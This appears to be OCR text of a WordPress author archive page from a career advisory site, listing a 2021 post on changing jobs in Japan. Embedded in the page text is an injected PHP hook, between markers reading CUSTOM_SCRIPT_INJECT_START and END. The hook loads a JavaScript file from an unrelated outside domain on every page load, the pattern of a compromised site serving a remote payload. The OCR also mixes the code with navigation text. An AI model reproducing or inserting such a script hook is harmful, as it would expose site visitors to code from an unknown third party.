
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
AUTHOR ARCHIVES:
ADMIN
CAREER ADVISORY
Changing job in Japan: Timing?
Procedure and paperwork?
POSTED ON
29 MARCH, 2021
BY
ADMIN